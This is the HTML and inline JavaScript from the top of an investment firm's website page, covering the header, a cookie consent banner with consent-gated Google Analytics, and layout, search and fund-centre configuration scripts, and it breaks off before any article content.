<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-2445 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-223 elementor-page elementor-page-2445 elementor-page-1556">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
